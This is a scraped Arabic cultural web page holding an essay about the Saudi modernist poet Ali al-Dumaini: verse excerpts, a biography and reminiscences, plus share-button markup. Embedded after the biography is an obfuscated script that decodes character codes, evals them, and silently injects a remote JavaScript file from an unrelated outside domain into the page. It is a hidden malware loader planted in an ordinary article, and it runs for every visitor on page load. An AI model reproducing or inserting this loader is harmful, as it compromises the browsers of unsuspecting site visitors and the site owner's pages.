<div dir="auto">وحيداً ، بلا امرأةٍ تستبيني بأوصافها</div>
<div dir="auto">فأُجنُّ عليها بلا امرأةٍ تتشظَّى لشوقي إليها بلا فرحٍ في الولادة</div>
<div dir="auto">أو جزَعٍ في المماتْ.</div>
<div dir="auto">مللتُ الوقوفَ على طلل الأمكنَةْ</div>
<div dir="auto">مللتُ احتفاظي بأسرارِكمْ</div>
<div dir="auto">وسلالاتِ أسلافكمْ والغبارْ</div>
</div>
<div>
<div dir="auto" style="text-align: justify;">وعلي الدميني إضافةً إلى كونهِ شاعراً حداثيَّاً شهيراً، هو أديب وناشط إصلاحي أيضاً. أكمل دراسته الجامعية في جامعة الملك فهد للبترول والمعادن بالظهران وحصل على شهادة في الهندسة الميكانيكية. وتعتبر تجربة علي وأخيه الشاعر محمد الدميني من أهمِّ تجارب الشعر الحداثي في فترة الثمانينات الثريَّة. لديه عدة دواويين شعرية منها: رياح المواقع، وبياض الأزمنة، وبأجنحتها تدقُّ أجراس النافذة، وخرز الوقت، ورواية بعنوان الغيمة الرصاصية، وتعتبر قصيدته (الخبت) من أشهر قصائدهِ على المستوى العربي. أشرف الدميني على ملحق (المربد) الثقافي الشهير في الثمانينات في صحيفة اليوم، ومن ثم أسَّسَ مجلة (النص الجديد) الشهيرة وهي مجلة ثقافية طليعية من الدمام صدرت في مطلع الثمانينات واحتوت على تجارب ونصوص حداثية، للدميني إنتاجات عديدة في الصحافة والمناشط الثقافية في المقال والنثر والقصيدة، وله -توثيقاً لمسيرته النضالية- كتاب بعنوان زمن للسجن.. أزمنة للحرية.</div>
</div>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="62207" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%D8%B9%D9%84%D9%8A+%D8%A7%D9%84%D8%AF%D9%85%D9%8A%D9%86%D9%8A..+%D8%A7%D9%84%D8%B1%D8%B9%D9%88%D9%8A%D9%91%D9%8F+%D8%A7%D9%84%D8%A3%D8%AC%D9%85%D9%84+%D8%A7%D9%84%D8%B0%D9%8A+%D8%AD%D8%B1%D8%B3%D9%8E+%D9%84%D9%8A%D9%84%D9%8E+%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%AF%D8%A9&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D62207" data-link="https://twitter.com/intent/tweet?text=%D8%B9%D9%84%D9%8A+%D8%A7%D9%84%D8%AF%D9%85%D9%8A%D9%86%D9%8A..+%D8%A7%D9%84%D8%B1%D8%B9%D9%88%D9%8A%D9%91%D9%8F+%D8%A7%D9%84%D8%A3%D8%AC%D9%85%D9%84+%D8%A7%D9%84%D8%B0%D9%8A+%D8%AD%D8%B1%D8%B3%D9%8E+%D9%84%D9%8A%D9%84%D9%8E+%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%AF%D8%A9&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D62207"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D62207" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D62207"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D62207" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D62207"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=2"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=2" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">أكتوبر 11, 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 510 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 دقائق</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=62207" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B9%D9%84%D9%8A%20%D8%A7%D9%84%D8%AF%D9%85%D9%8A%D9%86%D9%8A..%20%D8%A7%D9%84%D8%B1%D8%B9%D9%88%D9%8A%D9%91%D9%8F%20%D8%A7%D9%84%D8%A3%D8%AC%D9%85%D9%84%20%D8%A7%D9%84%D8%B0%D9%8A%20%D8%AD%D8%B1%D8%B3%D9%8E%20%D9%84%D9%8A%D9%84%D9%8E%20%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%AF%D8%A9&#038;url=https://worldofculture2020.com/?p=62207" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B9%D9%84%D9%8A%20%D8%A7%D9%84%D8%AF%D9%85%D9%8A%D9%86%D9%8A..%20%D8%A7%D9%84%D8%B1%D8%B9%D9%88%D9%8A%D9%91%D9%8F%20%D8%A7%D9%84%D8%A3%D8%AC%D9%85%D9%84%20%D8%A7%D9%84%D8%B0%D9%8A%20%D8%AD%D8%B1%D8%B3%D9%8E%20%D9%84%D9%8A%D9%84%D9%8E%20%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%AF%D8%A9%20https://worldofculture2020.com/?p=62207" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-10-11T12:38:29+00:00","datePublished":"2021-10-11T12:38:29+00:00","dateModified":"2021-10-11T12:38:29+00:00","headline":"\u0639\u0644\u064a \u0627\u0644\u062f\u0645\u064a\u0646\u064a.. \u0627\u0644\u0631\u0639\u0648\u064a\u0651\u064f \u0627\u0644\u0623\u062c\u0645\u0644 \u0627\u0644\u0630\u064a \u062d\u0631\u0633\u064e \u0644\u064a\u0644\u064e \u0627\u0644\u0642\u0635\u064a\u062f\u0629","name":"\u0639\u0644\u064a \u0627\u0644\u062f\u0645\u064a\u0646\u064a.. \u0627\u0644\u0631\u0639\u0648\u064a\u0651\u064f \u0627\u0644\u0623\u062c\u0645\u0644 \u0627\u0644\u0630\u064a \u062d\u0631\u0633\u064e \u0644\u064a\u0644\u064e \u0627\u0644\u0642\u0635\u064a\u062f\u0629","keywords":[],"url":"https:\/\/worldofculture2020.com\/?p=62207","description":"\u0646\u0645\u0631 \u0633\u0639\u062f\u064a | \u0634\u0627\u0639\u0631 \u0648\u0646\u0627\u0642\u062f \u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0623\u0646 \u062a\u0643\u062a\u0628 \u0634\u0639\u0631\u0627\u064b \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0639\u0635\u0631 \u0641\u0645\u0639\u0646\u0627\u0647\u064f \u0623\u0646 \u062a\u062d\u0644\u0645 \u0648\u062d\u064a\u062f\u0627\u064b \u0648\u0645\u0645\u062f\u0651\u064e\u062f\u0627\u064b \u0639\u0644\u0649 \u0633\u0643\u0629 \u0642\u0637\u0627\u0631 \u062e\u0627\u0631\u062c \u0646\u0637\u0627\u0642 \u0627\u0644\u0632\u0645\u0646.. \u0623\u0648 \u062a\u0639\u064a\u0634\u064e \u0628\u0631\u0648\u062d\u0643\u064e \u0645\u062a\u0633\u0643\u0651\u0650\u0639\u0627\u064b \u0639\u0644\u0649 \u0631\u0635\u064a\u0641\u0650 \u0645\u062c\u0651\u064e\u0631\u0629 \u062a\u0628\u0639\u062f \u0639\u0646\u0643\u064e \u0645\u0644\u0627\u064a\u064a\u0646 \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0636\u0648\u0626\u064a\u0651\u064e\u0629\u060c","copyrightYear":"2021","articleSection":[],"articleBody":"\r\n\u0646\u0645\u0631 \u0633\u0639\u062f\u064a | \u0634\u0627\u0639\u0631 \u0648\u0646\u0627\u0642\u062f \u0641\u0644\u0633\u0637\u064a\u0646\u064a\r\n\r\n\r\n\r\n\r\n\r\n\u0623\u0646 \u062a\u0643\u062a\u0628 \u0634\u0639\u0631\u0627\u064b \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0639\u0635\u0631 \u0641\u0645\u0639\u0646\u0627\u0647\u064f \u0623\u0646 \u062a\u062d\u0644\u0645 \u0648\u062d\u064a\u062f\u0627\u064b \u0648\u0645\u0645\u062f\u0651\u064e\u062f\u0627\u064b \u0639\u0644\u0649 \u0633\u0643\u0629 \u0642\u0637\u0627\u0631 \u062e\u0627\u0631\u062c \u0646\u0637\u0627\u0642 \u0627\u0644\u0632\u0645\u0646.. \u0623\u0648 \u062a\u0639\u064a\u0634\u064e \u0628\u0631\u0648\u062d\u0643\u064e \u0645\u062a\u0633\u0643\u0651\u0650\u0639\u0627\u064b \u0639\u0644\u0649 \u0631\u0635\u064a\u0641\u0650 \u0645\u062c\u0651\u064e\u0631\u0629 \u062a\u0628\u0639\u062f \u0639\u0646\u0643\u064e \u0645\u0644\u0627\u064a\u064a\u0646 \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0636\u0648\u0626\u064a\u0651\u064e\u0629\u060c \u0623\u0645\u0651\u064e\u0627 \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0627\u0644\u0642\u0635\u064a\u062f\u0629 \u0642\u062f\u0631\u0643 \u0641\u0645\u0646 \u0627\u0644\u0645\u0633\u062a\u062d\u064a\u0644 \u0623\u0646 \u062a\u0646\u062c\u0648 \u0645\u0646 \u0645\u0635\u064a\u0631 \u0627\u0644\u062d\u0627\u0644\u0645\u064a\u0646 \u0627\u0644\u0643\u0628\u0627\u0631 \u0648\u062d\u0631\u0651\u064e\u0627\u0633 \u0627\u0644\u0636\u0648\u0621 \u0641\u064a \u0644\u064a\u0644 \u0627\u0644\u0645\u0639\u0646\u0649.\r\n\u0627\u0644\u0642\u0635\u064a\u062f\u0629 \u0641\u064a \u0623\u062d\u062f \u0623\u0628\u0647\u0649 \u062a\u0648\u0635\u064a\u0641\u0627\u062a\u0647\u0627 \u0645\u0631\u0627\u064a\u0627 \u0633\u0627\u0626\u0644\u0629 \u0639\u0644\u0649 \u0637\u0648\u0644 \u0627\u0644\u0637\u0631\u064a\u0642 \u0625\u0644\u0649 \u0627\u0644\u0636\u0641\u0651\u064e\u0629\u0650 \u0627\u0644\u0623\u062e\u0631\u0649\u060c \u0644\u064a \u0627\u0644\u062a\u0631\u062c\u0651\u064f\u0644 \u0645\u0646\u0647\u0627 \u0648\u0644\u0647\u0627 \u0623\u0646 \u062a\u0643\u062a\u0628\u0646\u064a \u0628\u0644\u0637\u062e\u0627\u062a \u0641\u0631\u0634\u0627\u0629\u064d \u0628\u064a\u062f \u0631\u0633\u0651\u064e\u0627\u0645 \u0645\u062d\u062a\u0631\u0641\u060c \u064a\u0639\u0631\u0641\u064f \u062c\u064a\u0651\u0650\u062f\u0627\u064b \u0645\u0627 \u064a\u0631\u064a\u062f \u0645\u0646 \u0642\u0637\u0639\u0629 \u0627\u0644\u0642\u0645\u0627\u0634 \u0627\u0644\u062a\u064a \u0628\u064a\u062f\u0647. \u062a\u0645\u0627\u0645\u0627 \u0643\u0645\u0627 \u064a\u0639\u0631\u0641 \u0627\u0644\u0634\u0627\u0639\u0631 \u0627\u0644\u062d\u0642\u064a\u0642\u064a \u0645\u0627 \u064a\u0631\u064a\u062f\u064f \u0645\u0646 \u0627\u0644\u0642\u0635\u064a\u062f\u0629\u060c \u0648\u0645\u0627 \u062f\u0645\u062a\u064f \u0628\u0635\u062f\u062f \u0627\u0644\u062d\u062f\u064a\u062b \u0639\u0646 \u0627\u0644\u0634\u0639\u0631 \u0648\u0627\u0644\u0645\u0631\u0627\u064a\u0627 \u0648\u0627\u0644\u0623\u062d\u0644\u0627\u0645 \u0648\u0646\u0627\u064a\u0627\u062a \u0627\u0644\u0623\u0646\u0648\u062b\u0629 \u0648\u0627\u0644\u064a\u0646\u0627\u0628\u064a\u0639 \u063a\u064a\u0631 \u0627\u0644\u0645\u0631\u0626\u064a\u0651\u064e\u0629 \u0641\u064a \u0647\u0648\u0627\u0621 \u0627\u0644\u0630\u0643\u0631\u064a\u0627\u062a \u0648\u0642\u0645\u0635\u0627\u0646 \u0627\u0644\u0631\u063a\u0628\u0627\u062a \u0627\u0644\u0645\u0627\u0626\u064a\u0651\u064e\u0629 \u0627\u0644\u0634\u0641\u064a\u0641\u0629 \u0641\u0633\u0623\u062d\u062f\u062b\u0643\u0645 \u0639\u0646 \u0623\u062d\u062f \u0627\u0644\u0634\u0639\u0631\u0627\u0621 \u0627\u0644\u0639\u0631\u0628 \u0627\u0644\u0623\u062b\u064a\u0631\u064a\u0646 \u0648\u0627\u0644\u0645\u0644\u0647\u0645\u064a\u0646 \u062c\u062f\u0651\u064e\u0627\u064b\u060c \u062d\u062a\u0649 \u0623\u0646\u0647 \u064a\u0639\u062a\u0628\u0631 \u0628\u0646\u0638\u0631\u064a \u0627\u0644\u0639\u0631\u0651\u064e\u0627\u0628 \u0627\u0644\u062d\u0642\u064a\u0642\u064a \u0627\u0644\u0623\u0647\u0645 \u0648\u0627\u0644\u0623\u062c\u0645\u0644 \u0644\u062c\u064a\u0644 \u0627\u0644\u062d\u062f\u0627\u062b\u0629 \u0627\u0644\u0634\u0639\u0631\u064a\u0651\u064e\u0629 \u0641\u064a \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0651\u064e\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0651\u064e\u0629.\r\n\u0639\u0631\u0641\u062a \u0627\u0644\u0634\u0627\u0639\u0631 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0639\u0644\u064a \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0645\u0646\u0630 \u0623\u0643\u062b\u0631 \u0645\u0646 \u0639\u0642\u062f \u0648\u0646\u0635\u0641 \u0627\u0644\u0639\u0642\u062f\u060c \u0642\u0628\u0644 \u0623\u0646 \u0623\u0639\u0631\u0641 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643 \u0648\u0633\u0648\u0627\u0647 \u0645\u0646 \u0645\u0646\u0635\u0627\u062a \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u060c \u0643\u0646\u062a \u0623\u0628\u0639\u062b \u0644\u0647 \u0628\u0642\u0635\u0627\u0626\u062f\u064a \u0639\u0644\u0649 \u0625\u064a\u0645\u064a\u0644\u0647 \u0627\u0644\u0634\u062e\u0635\u064a\u0651\u0650 \u0648\u0643\u0627\u0646 \u0628\u062f\u0648\u0631\u0647 \u064a\u062d\u062a\u0641\u064a \u0628\u0647\u0627 \u0648\u064a\u0646\u0634\u0631\u0647\u0627 \u0641\u064a \u0645\u0648\u0642\u0639\u0647 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0627\u0644\u0623\u062b\u064a\u0631 \"\u0645\u0646\u0628\u0631 \u0627\u0644\u062d\u0648\u0627\u0631 \u0648\u0627\u0644\u0625\u0628\u062f\u0627\u0639\". \u062d\u064a\u0646\u0647\u0627 \u0628\u062f\u0623\u062a \u062a\u0646\u062d\u0628\u0643 \u062e\u064a\u0648\u0637 \u0635\u062f\u0627\u0642\u0629 \u0634\u0639\u0631\u064a\u0651\u064e\u0629 \u062d\u0642\u064a\u0642\u064a\u0651\u064e\u0629 \u0628\u064a\u0646\u0646\u0627 \u0631\u0628\u0645\u0627 \u062a\u0631\u062c\u0639 \u062c\u0630\u0648\u0631\u0647\u0627 \u0625\u0644\u0649 \u0645\u0627 \u0642\u0628\u0644 \u062a\u0644\u0643 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0628\u0633\u0646\u0648\u0627\u062a \u062e\u0645\u0633 \u0623\u0648 \u0623\u0643\u062b\u0631\u060c \u0623\u064a \u0641\u064a \u0645\u0637\u0644\u0639 \u0627\u0644\u0623\u0644\u0641\u064a\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629.. \u0639\u0644\u0649 \u0625\u062b\u0631 \u0627\u0635\u0637\u062f\u0627\u0645\u064a \u0628\u0623\u062d\u062f \u0646\u0635\u0648\u0635\u0647 \u0641\u064a \u0645\u062c\u0644\u0651\u064e\u0629 \u0645\u0627.. \u0644\u0645 \u0623\u0643\u0646 \u0645\u0637\u0644\u0651\u0650\u0639\u0627 \u0639\u0644\u0649 \u062a\u062c\u0627\u0631\u0628 \u063a\u064a\u0631\u0647 \u0645\u0646 \u0627\u0644\u0634\u0639\u0631\u0627\u0621 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0651\u0650\u064a\u0646 \u064a\u0648\u0645\u0626\u0630\u060c \u0648\u0631\u0628\u0645\u0627 \u0644\u0645 \u0623\u0643\u0646 \u0623\u0639\u0631\u0641 \u0625\u0644\u0627 \u0627\u062b\u0646\u064a\u0646 \u0645\u0646\u0647\u0645.. \u0639\u0644\u064a \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0648\u0645\u062d\u0645\u062f \u0627\u0644\u062b\u0628\u064a\u062a\u064a. \u062a\u0634\u0643\u0651\u064e\u0644\u062a \u062a\u0644\u0643 \u0627\u0644\u0635\u062f\u0627\u0642\u0629 \u0643\u063a\u064a\u0645\u0629 \u0635\u063a\u064a\u0631\u0629.. \u0628\u062f\u0623\u062a \u0645\u0646 \u0637\u0631\u0641\u064a \u062a\u062c\u0627\u0647 \u0642\u0635\u0627\u0626\u062f \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0627\u0644\u0645\u0643\u062a\u0648\u0628\u0629 \u0628\u0634\u063a\u0641 \u0625\u0646\u0633\u0627\u0646\u064a \u0643\u0628\u064a\u0631 \u0648\u0628\u062d\u0633 \u062c\u0645\u0627\u0644\u064a \u0645\u0643\u062b\u0651\u064e\u0641 \u0648\u0628\u0646\u0641\u0633 \u0634\u0639\u0631\u064a \u0647\u0627\u062f\u0626 \u0648\u0623\u0646\u064a\u0642\u060c \u0628\u0639\u062f\u0647\u0627 \u0628\u0642\u0644\u064a\u0644 \u0639\u062b\u0631\u062a\u064f \u0639\u0644\u0649 \u0646\u0635\u0648\u0635 \u0634\u0639\u0631\u064a\u0651\u064e\u0629 \u0644\u0647 \u0645\u0646\u0634\u0648\u0631\u0629 \u0641\u064a \u0623\u062d\u062f \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0623\u062f\u0628\u064a\u0629\u060c \u0641\u0623\u0639\u062c\u0628\u062a\u0646\u064a \u0643\u062b\u064a\u0631\u0627 \u0648\u062c\u0630\u0628\u062a\u0646\u064a \u062a\u0631\u062c\u064a\u0639\u0627\u062a\u0647\u0627 \u0627\u0644\u0631\u0639\u0648\u064a\u0651\u064e\u0629 \u0627\u0644\u0634\u0628\u064a\u0647\u0629 \u0628\u0631\u064a\u0627\u062d \u062e\u0641\u064a\u0641\u0629 \u0646\u0627\u0635\u0639\u0629 \u062a\u0647\u0628\u0651\u064f \u0645\u0646 \u062c\u0647\u0629 \u063a\u0627\u0645\u0636\u0629 \u0644\u062e\u0631\u064a\u0641 \u0628\u0639\u064a\u062f. \u0648\u0628\u0647\u0627\u062c\u0633 \u0639\u0641\u0648\u064a \u0641\u0637\u0631\u064a \u0645\u0633\u0643\u0648\u0646 \u0628\u0627\u0644\u062d\u0646\u064a\u0646 \u062a\u062a\u0628\u0651\u064e\u0639\u062a \u062e\u0637\u0649 \u0647\u0630\u0627 \u0627\u0644\u0634\u0627\u0639\u0631 \u0627\u0644\u0631\u0639\u0648\u064a \u0627\u0644\u0641\u0627\u062a\u0646 \u0648\u0627\u0644\u0645\u0633\u0643\u0648\u0646 \u0628\u062a\u062c\u0644\u064a\u0627\u062a \u0627\u0644\u0635\u062d\u0631\u0627\u0621 \u0648\u062c\u0645\u0627\u0644\u064a\u0627\u062a \u0627\u0644\u0623\u0645\u0643\u0646\u0629\u060c \u0648\u0627\u0644\u062d\u0627\u0644\u0645 \u0628\u062d\u062f\u0627\u0626\u0642 \u0627\u0644\u062d\u0631\u064a\u0651\u064e\u0629\u060c \u0648\u0627\u0644\u0645\u062d\u062a\u0634\u062f \u0628\u0623\u063a\u0627\u0646\u064a \u0627\u0644\u0623\u0646\u0648\u062b\u0629 \u0627\u0644\u0623\u0634\u062f \u0639\u0630\u0648\u0628\u0629 \u0648\u0635\u0641\u0627\u0621.\r\n\u0648\u0627\u0644\u064a\u0648\u0645 \u0628\u0639\u062f \u0645\u0636\u064a \u0645\u0627 \u064a\u0631\u0628\u0648 \u0639\u0644\u0649 \u0627\u0644\u0639\u0642\u062f\u064a\u0646 \u0648\u0642\u0631\u0627\u0621\u0629 \u0645\u062c\u0627\u0645\u064a\u0639 \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0627\u0644\u0634\u0639\u0631\u064a\u0651\u064e\u0629 \u0643\u0644\u0647\u0627 \u0648\u0643\u062a\u0627\u0628\u0647 \u0627\u0644\u0646\u062b\u0631\u064a \u0627\u0644\u0631\u0627\u0626\u0639 \" \u0632\u0645\u0646\u064c \u0644\u0644\u0633\u062c\u0646.. \u0623\u0632\u0645\u0646\u0629\u064c \u0644\u0644\u062d\u0631\u064a\u0651\u064e\u0629\" \u0623\u0633\u0623\u0644\u064f \u0646\u0641\u0633\u064a: \u0647\u0644 \u0633\u0623\u0634\u0641\u0649 \u0645\u0646 \u062d\u0628\u0651\u0650 \u0642\u0635\u0627\u0626\u062f \u0647\u0630\u0627 \u0627\u0644\u0645\u0628\u062f\u0639 \u0627\u0644\u0627\u0633\u062a\u062b\u0646\u0627\u0626\u064a\u061f \u0641\u0623\u062c\u064a\u0628 \u0628\u0643\u0644 \u062b\u0642\u0629 \u0648\u062d\u0628: \u0644\u0627 \u0623\u0638\u0646.. \u0628\u0644 \u0644\u0627 \u0623\u0633\u062a\u0637\u064a\u0639.. \u0641\u0628\u064a\u0646\u064a \u0648\u0628\u064a\u0646 \u0642\u0635\u0627\u0626\u062f\u0647 \u062a\u0639\u0644\u0651\u064f\u0642 \u0643\u0628\u064a\u0631 \u0648\u0643\u064a\u0645\u064a\u0627\u0621 \u0645\u0646 \u0627\u0644\u0635\u0639\u0628 \u062a\u0641\u0633\u064a\u0631\u0647\u0627 \u0623\u0648 \u0641\u0647\u0645 \u062e\u0628\u0627\u064a\u0627\u0647\u0627.. \u0648\u0623\u0646\u0627 \u062f\u0627\u0626\u0645 \u0627\u0644\u0631\u062c\u0648\u0639 \u0644\u062f\u0648\u0627\u0648\u064a\u0646\u0647\u0650 \u0627\u0644\u0639\u0630\u0628\u0629 \u0627\u0644\u0646\u0627\u0636\u062d\u0629 \u0628\u0645\u0627\u0621 \u0627\u0644\u0644\u063a\u0629 \u0648\u0641\u062a\u0646\u062a\u0647\u0627 \u0627\u0644\u0623\u0648\u0644\u0649. \u0642\u0628\u0644\u064e \u0639\u0634\u0631\u064a\u0646\u064e \u0639\u0627\u0645\u0627\u064b \u062a\u062a\u0628\u0639\u062a \u0647\u0630\u0627 \u0627\u0644\u0634\u0627\u0639\u0631 \u0627\u0644\u0645\u0628\u062f\u0639 \u0628\u0623\u0646\u0641\u0627\u0633 \u0645\u062d\u0628\u0648\u0633\u0629\u060c \u062c\u0630\u0628\u062a\u0646\u064a \u0642\u0635\u064a\u062f\u062a\u0647 \u0628\u0635\u0648\u062a\u0647\u0627 \u0627\u0644\u0633\u062d\u0631\u064a\u0651\u0650 \u0643\u0645\u0627 \u062c\u0630\u0628\u062a \u0627\u0644\u0633\u064a\u0631\u064a\u0646\u0627\u062a \u0623\u0648\u062f\u064a\u0633\u0648\u0633\u060c \u0645\u0646\u0630 \u0642\u0631\u0627\u0621\u062a\u064a \u0644\u0634\u0647\u0627\u062f\u062a\u0647\u0650 \u0627\u0644\u062c\u0645\u064a\u0644\u0629 \u0627\u0644\u0645\u0639\u0646\u0648\u0646\u0629 \u0628 (\u0644\u0633\u062a\u064f \u0648\u0635\u064a\u0651\u064e\u0627 \u0639\u0644\u0649 \u0623\u062d\u062f) \u0641\u064a \u0643\u062a\u0627\u0628 (\u0623\u0641\u0642 \u0627\u0644\u062a\u062d\u0648\u0644\u0627\u062a \u0641\u064a 